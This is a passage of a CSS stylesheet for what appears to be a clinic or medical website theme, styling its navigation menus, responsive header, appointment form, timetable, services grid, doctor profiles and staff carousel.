    -o-border-radius: 15px;
    border-radius: 15px;
}
.full-menu.style3 > .container > ul > li,
.full-menu.style3 > .container > ul > li.active {
    background: none !important;
    color: #3c3c3c;
    font-family: roboto;
    font-size: 13px;
}
.full-menu.style3 > .container > ul > li > a,
.full-menu.style3 > .container > ul > li.active > a {
    background: none !important;
    color: inherit;
    font-size: 14px;
    padding: 28px 22px;
    position: relative;
}
.full-menu.style3 > .container > ul > li > a:before {
    content: "";
    height: 3px;
    width: 0;
    opacity: 0;
    position: absolute;
    bottom: -3px;
    left: 0;
}
.full-menu.style3 > .container > ul > li:hover > a:before {
    opacity: 1;
    width: 100%;
}
.full-menu.style3 .header-search {
    width: 70px
}
.full-menu.style3 .header-search > a {
    background: none;
    color: #3c3c3c;
    font-size: 16px;
    height: 73px;
    line-height: 74px;
    width: 70px;
}
.app-btn {
    display: table-cell;
    float: right;
    vertical-align: middle;
}
.app-btn > a {
    color: #FFF;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    font-weight: 700;
    height: auto;
    line-height: 30px;
    padding: 22px 31px 23px;
    text-align: center;
    width: 100%;
}
.app-btn > a i {
    height: auto;
    line-height: normal;
    margin-right: 10px;
}
/*=== Sticky Header ===*/
header.stick {
    position: absolute;
    top: 0;
}
.sticky .menu-bar {
    padding: 0;
    position: fixed;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 0 5px #e0e0e0;
    -moz-box-shadow: 0 0 5px #e0e0e0;
    -ms-box-shadow: 0 0 5px #e0e0e0;
    -o-box-shadow: 0 0 5px #e0e0e0;
    box-shadow: 0 0 5px #e0e0e0;
    z-index: 99999;
}
.sticky .menu-bar .consult-bar {
    opacity: 0;
    visibility: hidden;
}
.sticky .menu > ul > li > a {
    padding: 25px 15px
}
.sticky .logo img {
    max-width: 160px
}
.sticky .menu-bar .container .consult-bar-info {
    padding: 10px 0
}
.sticky2 .full-menu {
    position: fixed;
    top: 0;
}
/*=============== Responsive Header ===================*/
.responsive-header {
    float: left;
    width: 100%;
    display: none;
}
.responsive-topbar {
    float: left;
    width: 100%;
}
.responsive-topbar-info {
    float: left;
    width: 100%;
}
.responsive-topbar-info > div {
    float: left;
    text-align: center;
    width: 13%;
    position: relative;
    cursor: pointer;
}
.responsive-topbar-info > div.active {
    width: 87%
}
.responsive-topbar-info > div > i {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    color: #ffffff;
    float: left;
    font-size: 11px;
    height: 38px;
    line-height: 38px;
    width: 100%;
}
.responsive-topbar-info div p {
    color: #ffffff;
    font-family: roboto;
    font-size: 11px;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    margin: 0;
    line-height: 38px;
}
.responsive-topbar-info div p strong {
    font-family: roboto;
    font-weight: 700;
    margin-right: 10px;
}
.responsive-topbar-info div p i {
    font-size: 15px;
    margin-right: 10px;
}
.responsive-topbar-info > div.active > i {
    background: none;
    opacity: 0;
}
.responsive-topbar-info div.active p {
    opacity: 1
}
.topbar-social-search {
    background: #252a2c;
    float: left;
    width: 100%;
    padding: 7px 30px;
}
.responsive-social {
    float: left;
    width: 50%;
}
.responsive-social > a {
    background: #3d3d3d;
    color: #ffffff;
    float: left;
    font-size: 9px;
    height: 19px;
    line-height: 20px;
    margin-right: 5px;
    text-align: center;
    width: 19px;
}
.topbar-social-search > form {
    float: left;
    position: relative;
    width: 50%;
}
.topbar-social-search > form input {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    font-size: 10px;
    font-style: italic;
    font-weight: 700;
    height: 20px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.topbar-social-search > form button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float: right;
    font-size: 11px;
    margin: 0;
    padding: 0 10px;
    position: relative;
    width: auto;
}
.topbar-social-search > form button:before {
    background: #636363;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    top: 4px;
    width: 1px;
}
.responsive-menu {
    float: left;
    padding: 30px 20px 0;
    text-align: center;
    width: 100%;
}
.responsive-menu .logo {
    display: inline-block;
    margin-bottom: 20px;
}
.responsive-menu .logo > a {padding: 0;}
.responsive-menu-btns {
    float: left;
    width: 100%;
}
.responsive-menu-btns a {
    color: #ffffff;
    display: inline-block;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    margin: 0 -3px;
    width: 50%;
    padding: 14px 10px 13px;
    vertical-align: middle;
}
.responsive-menu-btns a i {
    margin-right: 5px
}
.responsive-menu-btns a.open-menu {
    background: #333333 none repeat scroll 0 0;
    font-size: 13px;
    margin: 0 0 0 2px;
    padding: 12px 15px;
    width: 44px;
}
.responsive-menu-btns a.open-menu > i {
    font-size: inherit;
    margin: 0;
}
.responsive-links {
    background: #1f1f1f none repeat scroll 0 0;
    height: 100%;
    width: 100%;
    z-index: 10000;
    text-align: center;
    opacity: 0;
    position: fixed;
    left: 0;
    top: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
.responsive-links.slidein {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.responsive-links > ul {
    height: 100%;
    left: 0;
    list-style: outside none none;
    margin: 0;
    overflow: scroll;
    padding: 70px 30px 30px;
    text-align: left;
    position: absolute;
    top: 0;
    width: 100%;
}
.responsive-links > ul li {
    border-bottom: 1px solid #373737;
    float: left;
    width: 100%;
}
.responsive-links > ul li:last-child {
    border: 0
}
.responsive-links > ul li a {
    color: #cdcdcd;
    float: left;
    font-family: arimo;
    font-size: 13px;
    padding: 12px 20px;
    position: relative;
    width: 100%;
}
.responsive-links > ul li.has-child > a:before {
    color: #ffffff;
    content: "\f067";
    font-family: fontawesome;
    font-size: 14px;
    height: 10px;
    position: absolute;
    right: 20px;
    top: 10px;
    width: 10px;
}
.responsive-links > ul li.has-child.open > a:before {
    content: "\f068"
}
.responsive-links > span {
    display: inline-block;
    width: 42px;
    height: 42px;
    background: #303030;
    cursor: pointer;
    text-align: center;
    line-height: 42px;
    color: #fFF;
    position: relative;
    z-index: 10;
    margin-top: 20px;
}
.responsive-links > ul li ul {
    list-style: none;
    display: none;
    padding: 0 0 0 20px;
    float: left;
    width: 100%;
}
nav ul li ul {
    background: #ffffff;
    list-style: outside none none;
    border-bottom: 3px solid #000;
    min-width: 240px;
    padding: 20px 0;
    position: absolute;
    top: 100%;
    z-index: 100;
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
}
nav ul li:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
nav ul li ul li {
    display: table;
    float: none;
    padding: 0 25px;
    position: relative;
    text-align: left;
    width: 100%;
}
nav ul li ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border-bottom: 1px solid #e1e1e1;
    color: #444444;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    padding: 12px 12px 12px 0;
    position: relative;
    width: 100%;
}
nav ul li ul li:last-child a {
    border: 0 none
}
nav ul li ul li.has-dropdown > a:before,
nav ul li ul li.has-dropdown > a:after {
    background: #cccccc;
    content: "";
    height: 3px;
    position: absolute;
    right: 5px;
    top: 17px;
    width: 3px;
}
nav ul li ul li.has-dropdown > a:after {
    right: 0;
    opacity: 0;
}
nav ul li ul li.has-dropdown:hover > a:after {
    right: 5px;
    opacity: 1;
}
nav ul li ul ul {
    background: #fafafa;
    left: 100%;
    top: 0;
}
nav ul li ul.mirror {width: 480px;}
nav ul li ul.mirror > li {
    width: 50%;
    float: left;
}
nav > ul ul.mirror li:nth-child(2n) ul {
    left: auto;
    right: 100%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
nav > ul ul.mirror li:nth-child(2n):hover ul {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
/*=============== Creative Slider ===================*/
.creative-slider {
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
}
.creative-slider.contain-form {
    padding-bottom: 60px
}

.appointment-form {
    float: left;
    padding: 65px 50px;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 1;
	margin-top: 105px;
}
.creative-slider .appointment-form,
.formoverlap {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 418px;
    margin-left: -209px;
}
.appointment-form:before {
    content: "";
    height: 100%;
    opacity: 0.95;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.appointment-form.overlap {
    margin-top: -115px
}
.simple-title {
    float: left;
    width: 100%;
    margin-bottom: 25px;
}
.simple-title h4 {
    color: #333;
    float: left;
    font-size: 20px;
    margin: 0 0 8px;
    text-transform: uppercase;
    width: 100%;
}
.simple-title > span {
    color: #999;
    float: left;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 1px;
    line-height: 14px;
    text-transform: uppercase;
    width: 100%;
}
.appointment-form form {
    float: left;
    width: 100%;
}
.select-wrapper {
    position: relative;
    background: #FFF;
    float: left;
    width: 100%;
}
.appointment-popup .select-wrapper .caret i {
    color: #FFF
}
.input-field .select-wrapper input {
    background: none !important;
    z-index: 2;
}
form .input-field {
    margin-top: 5px;
    position: relative;
    padding: 0 2.5px !important;
}
form .input-field input,
form .input-field textarea,
form .input-field input.select-dropdown {
    background: #ffffff none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    float: left;
    line-height: 20px;
    font-family: roboto;
    font-size: 11px;
    height: 45px;
    letter-spacing: 0.3px;
    margin: 0;
    padding: 10px 20px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
}
form .input-field textarea {
    height: auto;
    padding: 20px;
    min-height: 200px;
    max-width: 100%;
}
.appointment-form form .row {
    margin: 0 -5px
}
.appointment-form form .input-field.selected {
    margin-top: 30px
}
.picker {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 1000000;
}
.appointment-form form .picker__frame button {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
    border: 1px solid #ffffff;
    border-radius: 0;
    color: #3f3f3f;
    font-weight: 800;
    padding: 0;
    width: 33.334%;
}
.input-field span {
    position: absolute;
    right: 20px;
    top: 15px;
}
.input-field.success span {color: #4fc600}
.input-field.success input,
.input-field.success textarea {border: 1px solid #4fc600}
.input-field.error span {color: #ff0000}
.input-field.error input,
.input-field.error textarea {border: 1px solid #ff0000}
.notification {
    color: #ff0000;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-style: italic;
    margin-top: 5px;
    text-align: left;
    width: 100%;
}
.layer1 {
    color: rgba(255, 255, 255, 0.1) !important;
    font-family: roboto slab;
    text-transform: uppercase;
    font-weight: 900;
}
.layer2 {
    font-family: roboto slab;
    color: #FFF;
}
.layer3 {
    font-family: roboto;
    color: #FFF;
    font-weight: 900;
}
.layer4 {
    color: #FFF;
    font-family: roboto;
}
.layer4:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.8;
}
.layer5 {
    color: #FFF;
    font-family: arimo;
    text-align: center;
}
.layer6 {
    color: #FFF;
    font-family: roboto;
    font-weight: 100;
}
.layer6 i {
    font-weight: 500 !important;
    font-family: roboto slab;
    font-style: normal;
}
.layer7 {
    color: #FFF;
    font-family: roboto;
    font-weight: 800;
}
.layer7:before {
    content: "";
    position: absolute;
    left: -30px;
    width: 30px;
    top: 0;
    height: 100%;
    -webkit-border-radius: 3px 0 0 20px;
    -moz-border-radius: 3px 0 0 20px;
    border-radius: 3px 0 0 20px;
}
.layer8 {
    text-transform: uppercase;
    font-weight: 800;
    color: #FFF;
    font-family: roboto slab;
}
.layer8:before,
.layer8:after {
    content: "";
    position: absolute;
    right: 100%;
    top: 50%;
    height: 2px;
    margin-top: -1px;
    width: 40px;
    background: #FFF;
    margin-right: 20px;
}
.layer8:after {
    left: 100%;
    right: auto;
    margin-right: 0;
    margin-left: 20px;
}
.layer9 {
    text-transform: uppercase;
    font-family: roboto slab;
    font-weight: 900;
}
.layer10 {
    color: #252525;
    text-transform: uppercase;
    font-family: roboto slab;
    font-weight: 900;
}
.layer11:before,
.layer11:after {
    content: "";
    position: absolute;
    left: -60px;
    top: 50%;
    margin-top: -1px;
    width: 40px;
    height: 2px;
}
.layer11:after {
    left: auto;
    right: -60px;
}
.layer12 {
    font-family: arimo;
    color: #1e1e1e;
    text-align: center;
}
.layer13 {
    font-family: roboto slab;
    text-transform: uppercase;
    font-weight: 600;
    color: #FFF;
}
.layer13:hover {background: #FFF;}
.layer13 a {color: inherit !important;}
/*=============== Timetable ===================*/
.timetable {
    border-color: transparent transparent #efeff0 #efeff0;
    border-style: solid;
    border-width: 5px;
    float: left;
    padding: 55px 20px 50px 50px;
    position: relative;
    width: 100%;
}
.timetable:before,
.timetable:after {
    background: #efeff0;
    content: "";
    height: 5px;
    left: -5px;
    position: absolute;
    top: -5px;
    width: 50%;
}
.timetable:after {
    bottom: -5px;
    height: 50px;
    left: auto;
    right: -5px;
    top: auto;
    width: 5px;
}
form .input-field.simple-label label {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    line-height: 24px;
    position: relative;
    width: 100%;
    padding: 10px 0;
    top: 0;
    left: 0;
    text-align: left;
}
.dropdown-content {
    padding: 0;
    list-style: none;
}
.select-wrapper span.caret,
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow {
    background: -moz-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(250, 250, 250, 1)), color-stop(50%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(240, 240, 240, 1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(240, 240, 240, 1) 0%, rgba(255, 255, 255, 1) 50%, rgba(250, 250, 250, 1) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f0f0f0', GradientType=0); /* ie6-9 */
    border: 1px solid #eaeaea;
    color: #8f8f8f;
    height: 32px;
    font-size: 14px;
    text-align: center;
    line-height: 30px;
    right: 5px;
    top: 7px;
    width: 32px;
    z-index: 2;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}
.appointment-form p {
    font-size: 11px;
    color: #FFF;
}
form button,
.coupon > input[name=apply_coupon] {
    background: none;
    border: 1px solid #FFF;
    color: #ffffff;
    float: right;
    font-family: roboto;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    margin-top: 20px;
    padding: 15px 30px;
    text-transform: uppercase;
}
form button:hover,
.coupon > input[name=apply_coupon]:hover {
    background: #333;
    border: 1px solid transparent;
}
.date-icon:before {
    color: #cfcfcf;
    content: "\f133";
    font-family: fontawesome;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 10px;
    width: 20px;
}
/*=============== All Services ===================*/
.all-services {
    float: left;
    width: 100%;
    margin-bottom: -10px;
}
.service {
    float: left;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%;
    position: relative;
}
.service:before,
.service:after {
    background: #fafafa;
    content: "";
    opacity: 0.98;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -o-transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000);
    transition: all 800ms cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
    -webkit-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    -o-transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000);
    transition-timing-function: cubic-bezier(0.190, 1.000, 0.220, 1.000); /* easeOutExpo */
}
.service:after {
    background: #000;
    opacity: 0.6;
    height: 0;
    top: auto;
    bottom: 0;
}
.service:hover:after {
    height: 100%
}
.service:hover:before {
    height: 0
}
.service > img {
    float: left;
    height: auto;
    width: 100%;
}
.all-services .row {
    margin: 0 -5px
}
.all-services .row > div {
    padding: 0 5px
}
.service-hover {
    text-align: center;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}
.service:hover .service-hover {
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-150%);
    -ms-transform: translateY(-150%);
    -o-transform: translateY(-150%);
    transform: translateY(-150%);
}
.service-hover i {
    color: #555;
    font-size: 50px;
}
.service-hover > span {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 20px;
    text-transform: uppercase;
    width: 100%;
}
.service-hover h5 {
    color: #505050;
    float: left;
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 0.5px;
    margin: 10px 0 0;
    width: 100%;
}
.service a {
    border: 2px solid #bcbcbc;
    color: #ffffff;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 13px 20px;
    white-space: nowrap;
    z-index: 1;
    opacity: 0;
    position: absolute;
    left: 50%;
    top: 150%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.service a i {
    margin-left: 5px
}
.service:hover a {
    opacity: 1;
    top: 50%;
    -webkit-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    -moz-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    -o-transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear;
    transition: top 800ms cubic-bezier(0.860, 0.000, 0.070, 1.000), all 0.3s linear; /* easeInOutQuint */
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000); /* easeInOutQuint */
}
.service a:hover {
    color: #ffffff
}
/*=============== Timetable ===================*/
.classic-title {
    float: left;
    margin-bottom: 45px;
    width: 100%;
}
.classic-title h2 span {
    color: #2d2d2d;
    display: table;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.4px;
    line-height: 20px;
    margin-bottom: 4px;
    text-transform: capitalize;
}
.classic-title h2 {
    float: left;
    font-size: 33px;
    font-weight: 700;
    letter-spacing: 0.5px;
    line-height: 34px;
    margin: 0;
    width: 100%;
}
.timetable .classic-title h2 span {
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 0.7px;
}
.timetable .classic-title h2 {
    font-size: 27px
}
.timetable .classic-title {
    margin-bottom: 20px
}
.timetable p {
    color: #454545;
    float: left;
    margin: 0;
    width: 100%;
}
.timetable > ul {
    float: left;
    font-family: roboto;
    font-size: 13px;
    list-style: outside none none;
    margin: 20px 0 0;
    padding: 0;
    width: 100%;
}
.timetable li {
    color: #2d2d2d;
    float: left;
    font-family: roboto;
    font-size: 13px;
    line-height: 25px;
    margin-bottom: 10px;
    text-align: center;
    width: 100%;
}
.timetable li:last-child {
    margin: 0
}
.timetable li i {
    display: inline-block;
    font-family: roboto;
    font-style: normal;
    padding-left: 30px;
    text-align: right;
    width: auto;
}
.timetable li span {
    float: left;
    text-align: left;
    width: 50%;
}
.icon-btn {
    color: #ffffff;
    display: inline-block;
    font-family: roboto !important;
    font-size: 11px;
    letter-spacing: 0.6px;
    padding: 21px 30px;
    text-transform: uppercase;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.icon-btn:hover {
    border: 0 none;
    color: #ffffff;
    background: #333;
}
.icon-btn:before {
    background: -moz-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(128, 128, 128, 0.2)), color-stop(100%, rgba(199, 195, 193, 0.1))); /* safari4+,chrome */
    background: -webkit-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* safari5.1+,chrome10+ */
    background: -o-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(90deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* ie10+ */
    background: linear-gradient(0deg, rgba(199, 195, 193, 0.1) 0%, rgba(128, 128, 128, 0.2) 100%); /* w3c */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#808080', endColorstr='#C7C3C1', GradientType=0); /* ie6-9 */
    content: "";
    opacity: 0.8;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.icon-btn:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}
.icon-btn i {
    font-size: 12px;
    margin-right: 5px;
}
.timetable .icon-btn {
    margin-top: 40px
}
/*=============== Doctor's Intro ===================*/
.doctors-intro {
    float: left;
    width: 100%;
    position: relative;
}
.doctors-intro:hover {
    background: #ffffff
}
.doctors-img {
    background: #FFF;
    float: left;
    padding: 40px 40px 0;
    text-align: center;
    width: 70%;
    position: relative;
}
.doctors-img > img {
    max-width: 100%
}
.doctor-detail {
    height: 100%;
    left: 50%;
    padding: 40px 0 40px 10px;
    position: absolute;
    z-index: 1;
    text-align: center;
    width: 50%;
}
.doctor-detail:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}
.doctors-img:before {
    background: #ffffff none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    position: absolute;
    right: 0;
    top: 0;
    width: 30%;
}
.doctor-description {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.doctor-description > span {
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 700;
    line-height: 17px;
    margin-bottom: 10px;
    width: 100%;
}
.doctor-description > h5 {
    float: left;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    margin: 0;
    width: 100%;
}
.doctor-description > i {
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    margin: 10px 0 15px;
    width: 100%;
}
.doctor-description > p {
    float: left;
    margin: 0 0 30px;
    width: 100%;
}
.coloured-btn {
    color: #ffffff;
    border: 1px solid transparent;
    display: inline-block;
    font-family: roboto;
    font-size: 12px;
    text-align: center;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 12px 25px;
}
.coloured-btn:hover {
    background: none;
    border: 1px solid #FFF;
}
.coloured-btn:hover {
    color: #ffffff
}
.coloured-btn.h5_team_appointment:hover{background: #333; border-color: #333;}
.coloured-btn i {
    margin-right: 10px
}
.coloured-btn i.fa-caret-right {
    margin-right: 0;
    margin-left: 5px;
}
.coloured-btn.dark {
    /* Permalink - use to edit and share this gradient:http://colorzilla.com/gradient-editor/#0f0f0f+0,070707+51,010101+100 */
    background: rgb(15, 15, 15); /* Old browsers */
    background: -moz-linear-gradient(top, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(15, 15, 15, 1) 0%, rgba(7, 7, 7, 1) 51%, rgba(1, 1, 1, 1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0f0f0f', endColorstr='#010101', GradientType=0); /* IE6-9 */
}
.doctor-description .coloured-btn {
    margin-right: 5px;
    font-size: 11px;
    padding: 12px 18px;
}
.doctor-description .coloured-btn i {
    margin: 0 0 0 4px
}
.doctors-intro.overlap {
    margin-bottom: -60px
}
.doctors-intro:hover .doctors-img > img {
    -webkit-transform: translateX(-90px);
    -moz-transform: translateX(-90px);
    -ms-transform: translateX(-90px);
    -o-transform: translateX(-90px);
    transform: translateX(-90px);
}
.doctors-intro:hover .doctor-detail {
    -webkit-transform: translateX(-40px);
    -moz-transform: translateX(-40px);
    -ms-transform: translateX(-40px);
    -o-transform: translateX(-40px);
    transform: translateX(-40px);
}
/*=============== Staff Carousel ===================*/
.staff-carousel {
    float: left;
    width: 100%;
}
.staff-slide {
    float: left;
    width: 100%;
    margin-bottom: -40px;
}
.staff-member {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.member-img {
    border: 10px solid #ffffff;
    float: left;
    margin-right: 25px;
}
.member-img img {
    width: 100%
}
.doctor-intro {
    padding-top: 24px
}
.doctor-intro strong {
    display: table;
    font-family: roboto slab;
    color: #505050;
    font-size: 15px;
    margin-bottom: 10px;
}
.doctor-intro strong a {
    color: inherit
}
.doctor-intro strong span {
    display: table;
    font-size: 14px;
    line-height: 20px;
}
.doctor-intro i {
    display: block;
    font-family: roboto;
    font-size: 11px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}
.staff-carousel .owl-nav {
    position: absolute;
    right: 0;
    top: -75px;
}
.staff-carousel .owl-nav > div {
    background: #ffffff none repeat scroll 0 0;
    color: rgba(0, 0, 0, 0);
    float: left;
    height: 29px;
    margin-left: 1px;
    position: relative;
    width: 29px;
}
.staff-carousel .owl-nav > div:before {
    color: #333333;
    content: "\f104";
    font-family: fontawesome;
    height: 100%;
    left: 0;
    line-height: 28px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.staff-carousel .owl-nav > div.owl-next:before {
    content: "\f105"
}
.staff-carousel .owl-nav > div:hover:before {
    color: #ffffff
}
/*=============== Ways To Support ===================*/
.parallax-title {
    float: left;
    margin-bottom: 44px;
    text-align: center;
    width: 100%;
}
.parallax-title > i {
    color: #eae9e9;
    float: left;
    font-size: 13px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 0.6px;
    margin-bottom: 5px;
    width: 100%;
}
.parallax-title > h2 {
    color: #ffffff;
    float: left;
    font-size: 33px;
    letter-spacing: 0.3px;
    margin: 0 0 15px;
    width: 100%;
}
.parallax-title > p {
    color: #d4d4d4;
    float: left;
    font-size: 15px;
